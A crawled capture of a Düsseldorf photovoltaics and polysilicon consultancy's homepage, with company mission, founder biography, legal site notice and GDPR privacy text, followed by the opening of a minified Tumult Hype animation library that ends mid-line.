

--- FILE ---
content_type: text/html
request_url: https://mhlc.de/
body_size: 6660
content:
<!DOCTYPE html>
<html>
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="chrome=1,IE=edge" />
	<title>Liese Technology + Marketing GmbH - the future of energy supply</title>
	<style>
		html {
			height:100%;
		}
		body {
			background-color:#FFFFFF;
			margin:0;
			height:100%;
		}
	</style>
	<!-- copy these lines to your document head: -->

	<meta name="viewport" content="user-scalable=yes, width=1240" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300&subset=latin' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:600&subset=latin' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans&subset=latin' rel='stylesheet' type='text/css'>
    <meta name="description" content="Liese Technology + Marketing GmbH ist the preeminent specialist in the silicon, photovoltaic and glass industry.">
    <meta name="keywords" content="Photovoltaic Specialist, Silicon Production, Solar Cluster, Silicon Facilities, Michael Harro Liese">
	<!-- end copy --> 
   </head>
  <body>
	<!-- copy these lines to your document: -->

	<div id="index_hype_container" style="margin:auto;position:relative;width:1240px;height:800px;overflow:hidden;">
		<script type="text/javascript" charset="utf-8" src="index.hyperesources/index_hype_generated_script.js?25976"></script>
	</div>

	<!-- end copy -->
	


	<!-- text content for search engines: -->

	<div style="display:none" aria-hidden=true>

		<div></div>
		<div>MISSION

</div>
		<div>THE FUTURE 
OF ENERGY SUPPLYEndFragment</div>
		<div>SITE NOTICE</div>
		<div>SCOPE OF SUPPLY
</div>
		<div>INTRODUCTION</div>
		<div>MANAGEMENT

</div>
		<div>PRIVACY POLICY</div>
		<div>LOCATION

</div>
		<div>HOME</div>
		<div>VISION
</div>
		<div>We Specialize in Photovoltaics, Silicon Production and
Industry 4.0 Solutions</div>
		<div>Liese Technology + Marketing is the preeminent specialist in the silicon, photovoltaic and glass industry. Whether you are building a silicon production plant or planning a complete Solar Cluster from upstream to downstream industrial, we are your ideal partner along the entire value-added chain.

We will support you in creating new facilities, and we will also provide you with assistance in optimizing existing ones with the help of our team of experienced process, chemical, and development engineers.

From concept ideas to the delivery of operational production plants or market-ready products, we will support you worldwide – efficiently and with quality in mind.</div>
		<div>INTRODUCTION</div>
		<div>International Experience and Expertise</div>
		<div>StartFragment EndFragment

EndFragmentEndFragment</div>
		<div>Michael Harro Liese, founder and Managing Director, holds a Master’s degree in electrical engineering with a focus on semiconductor physics and automation technology. After successfully completing his studies, he began his career at AEG where he helped develop a power supply solution for CVD reactors at one of the world’s leading polysilicon companies.

After holding various management positions, Michael Harro Liese took over AEG’s Power Supply/Power Controller Division and expanded it into a global leader. In addition to these management tasks, he was also responsible for further developing silicon-related fields with a team of specialists during his 25 years with the company.

After moving on to centrotherm photovoltaics AG (a listed, world-leading company in the sector), Michael Harro Liese served as its Executive Director and CMO. Upon assuming his duties as Executive Director, he co-founded the silicon division and became the managing director of one of the top providers of turnkey silicon manufacturing plants.

His continuous involvement and enhancements in the areas of photovoltaics and polysilicon enabled him to acquire a tremendous amount of international expertise in this market of the future. Numerous patents, scientific and technical papers, and presentations at international conferences testify to his considerable influence and broad network in the industry. For several years, Michael Harro Liese has been a frequent participant in delegation trips of the German Federal Government.
</div>
		<div>Liese Technology + Marketing stands for experience, continuity and power
of innovation.

We find desires and fulfill them - not ideas and sell them.

Loyalty to our clients and partners is deeply embedded in our self-conception.

Our spoken word always complies with our actions.

We have experience in global handling, empowering us to offer global methods
of resolution.

We are guided by the right to a better future, based on a clean environment.</div>
		<div>Mission</div>
		<div>StartFragment EndFragment
StartFragment EndFragment
VisionEndFragmentEndFragment</div>
		<div>Liese Technology + Marketing is going to take a leading role in the
development of global concepts as well as their implementation in the entire
value chain of photovoltaics.

The implementation will be carried out with huge professionalism, ultimately
ensuring a successful investment - in line with markets, costs, deadlines and
the environment.

Together with our partners and clients we will find solutions to construct the value chain of photovoltaics in an environmentally-neutral, energy-efficient and cost-optimized way.

Only the best in their field of expertise will find a place in our solution alliance.

With our advice and coordination we are going to essentially influence the future trends.

We will play an active part in the project development in order to emphasize our leading role in the market.</div>
		<div>more Info</div>
		<div>Scope of supply</div>
		<div>Liese Technology + Marketing has an international partnership network which is able to offer turn key monosilane based a polysilicon facility or TCS based facility including consultants, feasibility studies, basic design, EPC, detailed engineering, project management service, project execution, ramp up, commissioning service and training.

Liese Technology + Marketing has more than 25 years experience in polysilicon and is able to offer technology consultants as well contract consultants. To be cost optimatized an international sourcing and purchasing consulting can be offered.

Liese Technology + Marketing is competent to consult for the complete solar value chain like poly, ingot, wafer, cells, module and solar power plant. 

Liese Technology + Marketing is highly specialized in international business development and finding of international investment partners.

Liese Technology + Marketing has a close relationship to international research & development institutes in supporting and coordinating further developments.</div>
		<div>back

</div>
		<div>Fully integrated Solar Cluster: Glass, Silicon, Solarcell and Powerplant.</div>
		<div>We are located in Duesseldorf at the Koenigsallee</div>
		<div>Liese Technology + Marketing GmbH Koenigsallee 14
D-40212 Duesseldorf
Germany

Phone: +49 (0) 211 13866 156
Fax: +49 (0) 211 13866 157
E-Mail: liese@mhlc.de
Web: www.mhlc.de</div>
		<div>Information pursuant to § 5 TMGLiese Technology + Marketing GmbH
Koenigsallee 14
40212 DuesseldorfHandelsregister: HRB 64939
Registration court: Amtsgericht DuesseldorfRepresented by the managing director:
Michael Harro LieseContact
Phone: +49 211 13866 158 Telefax: +49 211 13866 157 E-mail: liese@mhlc.deVAT ID
Sales tax identification number according to § 27 a of the Sales Tax Law:
DE815253439

EU dispute resolution
The European Commission provides a platform for online dispute resolution (ODR): https://ec.europa.eu/consumers/odr.
Our e-mail address can be found above in the site notice.We are not willing or obliged to participate in dispute resolution proceedings before a consumer arbitration board.</div>
		<div>Liability for Content
As service providers, we are liable for own contents of these websites according to Sec. 7, paragraph 1 German Telemedia Act (TMG). However, according to Sec. 8 to 10 German Telemedia Act (TMG), service providers are not obligated to permanently monitor submitted or stored information or to search for evidences that indicate illegal activities. Legal obligations to removing information or to blocking the use of information remain unchallenged. In this case, liability is only possible at the time of knowledge about a specific violation of law. Illegal contents will be removed immediately at the time we get knowledge of them.
Liability for Links
Our offer includes links to external third party websites. We have no influence on the contents of those websites, therefore we cannot guarantee for those contents. Providers or administrators of linked websites are always responsible for their own contents. The linked websites had been checked for possible violations of law at the time of the establishment of the link. Illegal contents were not detected at the time of the linking. A permanent monitoring of the contents of linked websites cannot be imposed without reasonable indications that there has been a violation of law. Illegal links will be removed immediately at the time we get knowledge of them.
Copyright
Contents and compilations published on these websites by the providers are subject to German copyright laws. Reproduction, editing, distribution as well as the use of any kind outside the scope of the copyright law require a written permission of the author or originator. Downloads and copies of these websites are permitted for private use only. The commercial use of our contents without permission of the originator is prohibited. Copyright laws of third parties are respected as long as the contents on these websites do not originate from the provider. Contributions of third parties on this site are indicated as such. However, if you notice any violations of copyright law, please inform us. Such contents will be removed immediately.
</div>
		<div>Site Notice
EndFragment</div>
		<div>SITE NOTICE</div>
		<div>1. An overview of data protection
General information
The following information will provide you with an easy to navigate overview of what will happen with your personal data when you visit our website. The term “personal data” comprises all data that can be used to personally identify you. For detailed information about the subject matter of data protection, please consult our Data Protection Declaration, which we have included beneath this copy.
Data recording on our website
Who is the responsible party for the recording of data on this website (i.e. the “controller”)?The data on this website is processed by the operator of the website, whose contact information is available under section “Information Required by Law” on this website.
How do we record your data?We collect your data as a result of your sharing of your data with us. This may, for instance be information you enter into our contact form.
Our IT systems automatically record other data when you visit our website. This data comprises primarily technical information (e.g. web browser, operating system or time the site was accessed). This information is recorded automatically when you access our website.
What are the purposes we use your data for?A portion of the information is generated to guarantee the error free provision of the website. Other data may be used to analyse your user patterns.
What rights do you have as far as your information is concerned?You have the right to receive information about the source, recipients and purposes of your archived personal data at any time without having to pay a fee for such disclosures. You also have the right to demand that your data are rectified, blocked or eradicated. Please do not hesitate to contact us at any time under the address disclosed in section “Information Required by Law” on this website if you have questions about this or any other data protection related issues. You also have the right to log a complaint with the competent supervising agency.
Moreover, under certain circumstances, you have the right to demand the restriction of the processing of your personal data. For details, please consult the Data Protection Declaration under section “Right to Restriction of Data Processing.”
2. General information and mandatory information
Data protection
The operators of this website and its pages take the protection of your personal data very seriously. Hence, we handle your personal data as confidential information and in compliance with the statutory data protection regulations and this Data Protection Declaration.
Whenever you use this website, a variety of personal information will be collected. Personal data comprises data that can be used to personally identify you. This Data Protection Declaration explains which data we collect as well as the purposes we use this data for. It also explains how, and for which purpose the information is collected.
We herewith advise you that the transmission of data via the Internet (i.e. through e-mail communications) may be prone to security gaps. It is not possible to completely protect data against third party access.
Information about the responsible party (referred to as the “controller” in the GDPR)
The data processing controller on this website is:
Liese Technology + Marketing GmbH
Koenigsallee 14

40212 Duesseldorf
Phone: +49 211 13866 158 E-mail: liese@mhlc.deThe controller is the natural person or legal entity that single-handedly or jointly with others makes decisions as to the purposes of and resources for the processing of personal data (e.g. names, e-mail addresses, etc.).
Revocation of your consent to the processing of data
A wide range of data processing transactions are possible only subject to your express consent. You can also revoke at any time any consent you have already given us. To do so, all you are required to do is sent us an informal notification via e-mail. This shall be without prejudice to the lawfulness of any data collection that occurred prior to your revocation.
Right to object to the collection of data in special cases; right to object to direct advertising (Art. 21 GDPR)
In the event that data are processed on the basis of Art. 6 Sect. 1 lit. e or f GDPR, you have the right to at any time object to the processing of your personal data based on grounds arising from your unique situation. This also applies to any profiling based on these provisions. To determine the legal basis, on which any processing of data is based, please consult this Data Protection Declaration. If you log an objection, we will no longer process your affected personal data, unless we are in a position to present compelling protection worthy grounds for the processing of your data, that outweigh your interests, rights and freedoms or if the purpose of the processing is the claiming, exercising or defence of legal entitlements (objection pursuant to Art. 21 Sect. 1 GDPR).If your personal data is being processed in order to engage in direct advertising, you have the right to at any time object to the processing of your affected personal data for the purposes of such advertising. This also applies to profiling to the extent that it is affiliated with such direct advertising. If you object, your personal data will subsequently no longer be used for direct advertising purposes (objection pursuant to Art. 21 Sect. 2 GDPR).Right to log a complaint with the competent supervisory agency
In the event of violations of the GDPR, data subjects are entitled to log a complaint with a supervisory agency, in particular in the member state where they usually maintain their domicile, place of work or at the place where the alleged violation occurred. The right to log a complaint is in effect regardless of any other administrative or court proceedings available as legal recourses.
Right to data portability
You have the right to demand that we hand over any data we automatically process on the basis of your consent or in order to fulfil a contract be handed over to you or a third party in a commonly used, machine readable format. If you should demand the direct transfer of the data to another controller, this will be done only if it is technically feasible.
SSL and/or TLS encryption
For security reasons and to protect the transmission of confidential content, such as purchase orders or inquiries you submit to us as the website operator, this website uses either an SSL or a TLS encryption programme. You can recognise an encrypted connection by checking whether the address line of the browser switches from “http://” to “https://” and also by the appearance of the lock icon in the browser line.
If the SSL or TLS encryption is activated, data you transmit to us cannot be read by third parties.
Information about, blockage, rectification and eradication of data
Within the scope of the applicable statutory provisions, you have the right to at any time demand information about your archived personal data, their source and recipients as well as the purpose of the processing of your data. You may also have a right to have your data rectified, blocked or eradicated. If you have questions about this subject matter or any other questions about personal data, please do not hesitate to contact us at any time at the address provided in section “Information Required by Law.”
Right to demand processing restrictions
You have the right to demand the imposition of restrictions as far as the processing of your personal data is concerned. To do so, you may contact us at any time at the address provided in section “Information Required by Law.” The right to demand restriction of processing applies in the following cases:
In the event that you should dispute the correctness of your data archived by us, we will usually need some time to verify this claim. During the time that this investigation is ongoing, you have the right to demand that we restrict the processing of your personal data.If the processing of your personal data was/is conducted in an unlawful manner, you have the option to demand the restriction of the processing of your data in lieu of demanding the eradication of this data.If we do not need your personal data any longer and you need it to exercise, defend or claim legal entitlements, you have the right to demand the restriction of the processing of your personal data instead of its eradication.If you have raised an objection pursuant to Art. 21 Sect. 1 GDPR, your rights and our rights will have to be weighed against each other. As long as it has not been determined whose interests prevail, you have the right to demand a restriction of the processing of your personal data.If you have restricted the processing of your personal data, these data – with the exception of their archiving – may be processed only subject to your consent or to claim, exercise or defend legal entitlements or to protect the rights of other natural persons or legal entities or for important public interest reasons cited by the European Union or a member state of the EU.
Rejection of unsolicited e-mails
We herewith object to the use of contact information published in conjunction with the mandatory information to be provided in section “Information Required by Law” to send us promotional and information material that we have not expressly requested. The operators of this website and its pages reserve the express right to take legal action in the event of the unsolicited sending of promotional information, for instance via SPAM messages.
3. Recording of data on our website
Server log files
The provider of this website and its pages automatically collects and stores information in so-called server log files, which your browser communicates to us automatically. The information comprises:
The type and version of browser usedThe used operating systemReferrer URLThe hostname of the accessing computerThe time of the server inquiryThe IP addressThis data is not merged with other data sources.
This data is recorded on the basis of Art. 6 Sect. 1 lit. f GDPR. The operator of the website has a legitimate interest in the technically error free depiction and the optimization of the operator’s website. In order to achieve this, server log files must be recorded.
</div>
		<div>PRIVACY POLICY</div>
		<div>Privacy Policy
EndFragment</div>
		<div>Koenigsallee 14 | D-40212 Duesseldorf | phone +49 211 13866 156 | fax: +49 211 13866 157
</div>
		<div>Liese Technology + Marketing GmbH</div>

	</div>

	<!-- end text content: -->

  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mhlc.de/index.hyperesources/HYPE-596.full.min.js
body_size: 38876
content:
(function(){var aa=void 0,h=!0,j=null,l=!1,ba=encodeURIComponent,p=window,ga=Object,ha=Infinity,t=document,u=Math,ka=Number,la=navigator,ma=parseInt,na=parseFloat;function oa(V,E){return V.width=E}function pa(V,E){return V.innerHTML=E}function qa(V,E){return V.speed=E}function sa(V,E){return V.left=E}function ta(V,E){return V.loop=E}function va(V,E){return V.play=E}function wa(V,E){return V.zIndex=E}function xa(V,E){return V.length=E}function ya(V,E){return V.position=E}
function za(V,E){return V.className=E}function Aa(V,E){return V.pause=E}function Ba(V,E){return V.MozPerspective=E}function Ca(V,E){return V.backgroundImage=E}function Da(V,E){return V.display=E}function Fa(V,E){return V.height=E}
var Ja="appendChild",H="push",Ka="direction",La="lastPosition",Oa="clearTimeout",Pa="width",Va="round",Wa="slice",Xa="replace",Ya="toFixed",Za="timestamp",$a="ceil",ab="floor",bb="getElementById",cb="offsetWidth",hb="concat",ib="list",jb="extend",kb="charAt",lb="preventDefault",sb="region",tb="button",ub="indexOf",vb="speed",wb="embeds",xb="MAX_VALUE",yb="opera",zb="createElement",Ab="atan2",Bb="identifier",Cb="sqrt",Fb="addEventListener",Gb="setAttribute",Hb="play",Ib="parentElement",Jb="type",Kb=
"translate",Lb="clear",Qb="childNodes",Rb="Play",Sb="attachEvent",Tb="source",Ub="changedTouches",Vb="zIndex",fc="keys",gc="getElementsByTagName",hc="MIN_VALUE",ic="clientX",jc="clientY",kc="toString",J="length",K="position",lc="create",mc="className",nc="index",oc="clientWidth",vc="setTimeout",wc="removeEventListener",xc="ctrlKey",yc="split",zc="duration",Ac="userAgent",Bc="location",Cc="rotate",Dc="hasOwnProperty",Ec="touches",N="style",Fc="pause",Gc="body",Hc="ownerDocument",Ic="removeChild",Jc=
"search",Kc="group",Lc="options",Mc="start",Nc="getAttribute",Yc="detachEvent",Zc="clientHeight",$c="contains",ad="element",bd="startTime",cd="removeAttribute",dd="parentNode",ed="update",fd="display",gd="height",hd="splice",id="event",Q="",jd="\n",kd=" ",ld=" -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(",md=" : ",nd=" rotate(",od=" rotateX(",pd=" rotateY(",qd=" scaleX(",rd=" scaleY(",sd=" translateX(",td=" translateY(",ud=" translateZ(",vd="#",wd="#4ECDC4",xd="#556270",
yd="#666",Pd="#C44D58",Qd="#C7F464",Rd="#FF6B6B",Sd="#eeeeee",Td="%",Ud="%25",Vd="%27",Wd="%c [Matter] ",Xd="&",Yd="&nbsp;",Zd="')",$d="'autoplay='false'class='video'></embed>",ae="'classid='clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B'codebase='http://apple.com/qtactivex/qtplugin.cab'width='",be="'controller='",ce="'enablejavascript='true'postdomevents='true'scale='tofit'name='embedobj_",ze="'height='",Ae="'id='embedobj_",Be="'loop='",Ce="'volume='",De="(",Ee=")",Fe=") ",Ge="*",He=",",Ie=",M12=",Je=
",M21=",Ke=",M22=",Le=",SizingMethod='auto expand')",Me=",transparent),to(rgba(255,255,255,.5)))",Ne="-1",Oe="-10000",Pe="-2",Qe="-bottom",Re="-moz-",Se="-moz-perspective",Te="-ms-transform",Ue="-ms-transform-origin",Ve="-o-",We="-pie-background",Xe="-webkit-",Ye="-webkit-perspective",Ze="-webkit-tap-highlight-color",$e="-webkit-transform",af=".",bf=".AlphaImageLoader(sizingMethod='scale',src='",cf=".HYPE_element{-webkit-transform:rotateY(0);}video.HYPE_element{-webkit-transform:none;}^{color:#000;`size:16px;`weight:normal;`family:Helvetica,Arial,Sans-Serif;`weight:normal;`style:normal;`variant:normal;text-decoration:none;text-align:left;text-transform:none;text-indent:0;text-shadow:none;line-height:normal;letter-spacing:normal;white-space:normal;word-spacing:normal;@:baseline;border:none;background-color:transparent;background-image:none;-webkit-`smoothing:antialiased;-moz-backface-visibility:hidden;}",
df=".HYPE_scene ",ef=".Matrix(M11=",ff=".gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)",gf=".png",hf="/",jf="0",kf="0.0",lf="0123456789ABCDEF",mf="0px",cg="1",dg="1.0",eg="100",fg="100%",gg="50%",hg="600px",ig=": ",jg="</div>",kg="</style>",lg="<div style='overflow:auto;-webkit-overflow-scrolling:touch;width:100%;height:100%;'>",mg="<embed src='",ng="<iframe frameBorder='0'style='width:100%;height:100%;border:none'></iframe>",og='<style id="" type="text/css">',pg="=",qg="?",rg="@1x",sg=
"@2x",tg="APPLY ERR ",ug="Action",vg="Alpha(Opacity=",wg="Android",xg="BD",yg="BODY",zg="BackCompat",Ag="Body",vh="Composite",wh="Constraint",xh="Error in ",yh="False",zh="GET",Ah="GHIJKLMNOPQRSTUVWXYZ",Bh="HYPE_element",Ch="HYPE_element ",Dh="HYPE_element HYPE_scene",Eh="HYPE_element HYPE_scene ",Fh="HYPE_element Hype_scene ",Gh="HYPE_element_container",Hh="HYPE_persistent_symbols",Ih="HYPE_scene",Jh="HYPE_scene_index",Kh="HYP_a",Lh="HYP_b",Mh="HYP_c",Nh="HYP_d",Oh="HYP_e",Ph="HYP_f",Qh="HYP_g",
Rh="HYP_h",Sh="HYP_i",Th="HYP_j",Uh="HYP_k",Vh="HYP_l",Wh="HYP_m",Xh="HYP_n",Yh="HYP_o",Zh="HYP_p",$h="HYP_q",ai="HYP_t",bi="HYP_u",ci="HYP_w",di="HypeDocumentLoad",ei="HypeLayoutRequest",fi="HypeResourceLoad",gi="HypeSceneLoad",hi="HypeSceneUnload",ii="HypeSwipe",ji="HypeSymbolLoad",ki="HypeSymbolUnload",li="HypeTimelineAction",mi="HypeTimelineComplete",ni="HypeTriggerCustomBehavior",oi="L ",pi="L 0 0 L 40 0 L 40 40 L 0 40",qi="M",ri="MSPointerUp",si="MouseEvents",ti="MozBoxShadow",ui="N",vi="O",
wi="P",xi="Q",yi="R",zi="S",Ai="T",Bi="True",Ci="U",Di="V",Ei="W",Fi="World",Gi="YES",Hi="^div,^span,^applet,^object,^iframe,^h1,^h2,^h3,^h4,^h5,^h6,^p,^blockquote,^pre,^a,^abbr,^acronym,^address,^big,^cite,^code,^del,^dfn,^em,^img,^ins,^kbd,^q,^s,^samp,^small,^strike,^strong,^sub,^sup,^tt,^var,^b,^u,^i,^center,^dl,^dt,^dd,^ol,^ul,^li,^fieldset,^form,^label,^legend,^table,^caption,^tbody,^tfoot,^thead,^tr,^th,^td,^article,^aside,^canvas,^details,^embed,^figure,^figcaption,^footer,^header,^hgroup,^menu,^nav,^output,^ruby,^section,^summary,^time,^mark,^audio,^video{color:?;`size:?;`weight:?;`family:?;`weight:?;`style:?;`variant:?;text-decoration:?;text-align:?;text-transform:?;text-indent:?;text-shadow:?;line-height:?;letter-spacing:?;white-space:?;word-spacing:?;@:?;border:none;background-color:transparent;background-image:none;padding:0;box-sizing:content-box;}^p{display:block;$:1em 0;}^div,^layer{display:block;}^article,^aside,^footer,^header,^hgroup,^nav,^section{display:block;}^blockquote{display:block;$:1em 40px;}^figcaption{display:block;}^figure{display:block;$:1em 40px;}^q{display:inline;}^q:before{content:open-quote;}^q:after{content:close-quote;}^center{display:block;text-align:center;}^hr{display:block;$:.5em auto;border-style:inset;border-width:1px;}^h1,^h2,^h3,^h4,^h5,^h6{display:block;$-left:0;$-right:0;`weight:bold;}^h1{`size:2em;$-top:.67em;$|:.67em;}^h2{`size:1.5em;$-top:.83em;$|:.83em;}^h3{`size:1.17em;$-top:1em;$|:1em;}^h4{$-top:1.33em;$|:1.33em;}^h5{`size:.83em;$-top:1.67em;$|:1.67em;}^h6{`size:.67em;$-top:2.33em;$|:2.33em;}^table{display:table;border-collapse:separate;border-spacing:2px;border-color:gray;}^thead{display:table-header-group;@:middle;border-color:?;}^tbody{display:table-row-group;@:middle;border-color:?;}^tfoot{display:table-footer-group;@:middle;border-color:?;}^col{display:table-column;}^colgroup{display:table-column-group;}^tr{display:table-row;@:?;border-color:?;}^td,^th{display:table-cell;@:?;}^th{`weight:bold;}^caption{display:table-caption;text-align:center;}^ul,^menu,^dir{display:block;list-style-type:disc;$:1em 0;padding-left:40px;}^ol{display:block;list-style-type:decimal;$:1em 0;padding-left:40px;}^li{display:list-item;$:0;}^ul ul,^ol ul{list-style-type:circle;}^ol ol ul,^ol ul ul,^ul ol ul,^ul ul ul{list-style-type:square;}^dd{display:block;$-left:40px;}^dl{display:block;$:1em 0;}^dt{display:block;}^ol ul,^ul ol,^ul ul,^ol ol{$-top:0;$|:0;}^u,^ins{text-decoration:underline;}^strong,^b{`weight:bolder;}^i,^cite,^em,^var,^address{`style:italic;}^tt,^code,^kbd,^samp{`family:monospace;}^pre,^xmp,^plaintext,^listing{display:block;`family:monospace;white-space:pre;$:1em 0;}^mark{background-color:yellow;color:black;}^big{`size:larger;}^small{`size:smaller;}^s,^strike,^del{text-decoration:line-through;}^sub{@:sub;`size:smaller;}^sup{@:super;`size:smaller;}^nobr{white-space:nowrap;}^a{color:blue;text-decoration:underline;cursor:pointer;}^a:active{color:red;}^noframes{display:none;}^frameset,^frame{display:block;}^frameset{border-color:?;}^iframe{border:0;}^details{display:block;}^summary{display:block;}",
Ii="_",Ji="_blank",Ki="a",Li="aA",Mi="aB",Ni="aC",Oi="aD",Pi="aE",Qi="aI",Ri="aJ",Si="aK",Zj="aL",$j="aM",ak="aN",bk="aS",ck="aT",dk="aU",ek="aV",fk="aW",gk="aX",hk="aY",ik="aZ",jk="abort",kk="absolute",lk="acC",mk="afterAdd",nk="afterRemove",ok="afterRender",pk="afterUpdate",qk="alt",rk="aria-busy",sk="aria-hidden",tk="arraybuffer",uk="audio",vk="audio/ogg",wk="auto",xk="autoplay",yk="autostart",zk="b",Ak="bA",Bk="bB",Ck="bC",Dk="bF",Ek="bG",Fk="bH",Gk="bI",Hk="bJ",Ik="bK",Jk="bL",Kk="bM",Lk="bN",
Mk="bO",Nk="bP",Ok="bQ",Pk="bR",Qk="bS",Rk="bT",Sk="bU",Tk="bV",Uk="bW",Vk="backdrop-filter",Wk="background-origin",Xk="background-size",Yk="bcC",Zk="beforeAdd",$k="beforeRemove",al="beforeRender",bl="beforeUpdate",cl="below ",dl="block",el="blur(",fl="body",gl="body=",hl="boolean",il="border-radius",jl="box-reflect",kl="box-shadow",ll="boxShadow",ml="brightness(",nl="c",ol="cB",pl="cC",ql="cD",rl="cF",sl="cG",tl="cH",ul="cI",vl="cJ",wl="cK",xl="cL",yl="cQ",zl="cR",Al="cT",Bl="cV",Cl="cW",Dl="cX",
El="cY",Fl="cZ",Gl="cancel",Hl="canplaythrough",Il="click",Jl="collisionActive",Kl="collisionEnd",Ll="collisionStart",Ml="color: coral",Nl="color: red",Ol="composite",Pl="constraint",Ql="contrast(",Rl="controller",Sl="controls",Tl="d",Ul="deg",Vl="deviceorientation",Wl="div",Xl="down",Yl="drag",Zl="e",$l="element",am="embed",bm="embedobj_",cm="end",dm="enter",em="error",fm="exit",gm="f",hm="false",im="fcC",jm="file://",km="filter",lm="flat",mm="font-",nm="function",om="head",pm="height",qm="hidden",
rm="href",sm="http://",tm="hue-rotate(",um="hype-obj-",vm="hype-scene-",wm="iPad",xm="iPhone",ym="iPod",zm="ibooksimg://",Am="iframe",Bm="img",Cm="img_",Dm="inherit",Em="j",Fm="kTimelineDefaultIdentifier",Gm="kTimelinePhysicsIdentifier: ",Hm="keydown",Im="keypress",Jm="keyup",Km="l",Lm="left",Mm="linear-gradient(",Nm="loop",Om="m",Pm="mailto:",Qm="margin",Rm="mouseConstraint",Sm="mouseclick",Tm="mousedown",Um="mousemove",Vm="mouseout",Wm="mouseover",Xm="mouseup",Ym="move",Zm="mozHidden",$m="mozvisibilitychange",
an="msHidden",bn="msvisibilitychange",cn="mute",dn="n",en="no",fn="no-repeat",gn="none",hn="number",jn="object",kn="on",ln="onresize",mn="pageshow",nn="passive",on="playsinline",pn="pointer-events",qn="pointerup",rn="preserve-3d",sn="progid:DXImageTransform.Microsoft",tn="px",un="px) ",vn="r",wn="resize",xn="rgb",yn="rgba",zn="rgba(",An="rgba(0,0,0,0)",Bn="right",Cn="role",Dn="saturate(",En="script",Fn="sepia(",Gn="source",Hn="src",In="start",Jn="string",Kn="subject=",Ln="swipe",Mn="tX",Nn="tY",On=
"tabindex",Pn="tap",Qn="target",Rn="testPassive",Sn="ti",Tn="title",Un="touchcancel",Vn="touchend",Wn="touchmove",Xn="touchstart",Yn="transform-origin",Zn="transform-style",$n="true",ao="type",bo="up",co="url('",eo="user-select",fo="vertical-align",go="video",ho="video/ogg",io="video/quicktime",jo="video/webm",ko="visibilitychange",lo="warn",mo="webkitHidden",no="webkitvisibilitychange",oo="width",po="www.",qo="x-ibooks-th://",ro="z";function so(){return function(){}}
(function(){p.HYPE_596=function(V,E,Ma,de,Ti,Ui,db,x,pc,to,nf,of,ra,Vi,Bg,pf,uo,vo,ee){function Wi(a,b,c){var d=ka[xb],e={x:0,y:0};b=b.ba;a=a[K];for(var f,g,k=b[0],m=b[1],m=0;m<b[J];m++)g=b[m],e.x=g.x-a.x,e.y=g.y-a.y,f=-s.za(c,e),f<d&&(d=f,k=g);g=b[0<=k[nc]-1?k[nc]-1:b[J]-1];e.x=g.x-a.x;e.y=g.y-a.y;d=-s.za(c,e);m=g;g=b[(k[nc]+1)%b[J]];e.x=g.x-a.x;e.y=g.y-a.y;f=-s.za(c,e);f<d&&(m=g);return[k,m]}function Xi(a,b,c){for(var d=s.za(b[0],c),e=d,f=1;f<b[J];f+=1){var g=s.za(b[f],c);g>e?e=g:g<d&&(d=g)}a.min=
d;a.max=e}function Cg(a,b,c){for(var d={},e={},f={lb:ka[xb]},g,k,m=0;m<c[J];m++){k=c[m];Xi(d,a,k);Xi(e,b,k);g=d.min<e.min?d.max-e.min:e.max-d.min;if(0>=g){f.lb=g;break}g<f.lb&&(f.lb=g,f.axis=k,f.Rc=m)}return f}function Yi(a,b,c,d){return{id:a+He+b+He+c+He+d,dc:a,Qb:b,ec:c,Sb:d}}function qf(a){var b=zd(a);if(!(ra!=h||a==j||rf==h||b==j||b.Yc==h))if(b=b.Cc[T[a.id]],b!=j){var c=r(a,Kk,0),d=r(a,Sk,0.5),e=r(a,Tk,0.1),f=r(a,Al,0.01);a=r(a,Uk,0.0010);0>=a&&(a=1E-6);1==c&&(d=0,e=1,a=ha);b.Wa=d;b.Ma=e;b.wc=
f;O.$a.$d(b,a)}}function Oc(a){var b,c,d=zd(a);if(!(ra!=h||a==j||rf==h||d==j||d.Yc==h)){var e=d.ub.ma,f=T[a.id],g=d.Cc[f],k=r(a,Kk,0);if(!(0==k&&g==j)){Zi(a)==h&&(k=1);var m=r(a,Sk,0.5),n=r(a,Tk,0.1),y=r(a,Al,0.01),q=r(a,Uk,0.0010);0>=q&&(q=1E-6);1==k&&(m=0,n=1,q=ha);var B=r(a,lk,0),v=r(a,Yk,0),G=r(a,im,0);b=[1,0,0,1,0,0];c=Dg(a);c[H](a);for(var I=0;I<c[J];I++)b=$i(b,aj(c[I]));c=T[a.id];var I=Wb(c,h),M=Xb(c,h);c=Yb(b,0,0);var z=Yb(b,0+I,0),F=Yb(b,0+I,0+M);b=Yb(b,0,0+M);var X=u[Ab](z.y-c.y,z.x-c.x)*
(180/u.PI),I=u[Cb](u.pow(z.x-c.x,2)+u.pow(z.y-c.y,2)),M=u[Cb](u.pow(b.x-c.x,2)+u.pow(b.y-c.y,2)),z=u.min(c.x,F.x)+u.abs((F.x-c.x)/2),F=u.min(c.y,F.y)+u.abs((F.y-c.y)/2);b=I;c=M;I=z-I/2+b/2;M=F-M/2+c/2;X=u.PI*(X/180);B=I-B;v=M-v;G=X-G*u.PI/180;F=g!=j&&0==k;(g==j&&0!=k&&0!=b&&0!=c)==h?(g=O.$a[lc]({Pb:a.id}),O.zb.add(e,g),d.Cc[f]=g):F==h&&(O.zb.remove(e,g),delete d.Cc[f],g=j);if(g!=j){e=T[a.id];d=Wb(e,h);e=Xb(e,h);F=f=1;z=Dg(a);z[H](a);for(var ca=0;ca<z[J];ca++)var s=z[ca],f=f*r(s,yl,1),F=F*r(s,zl,1);
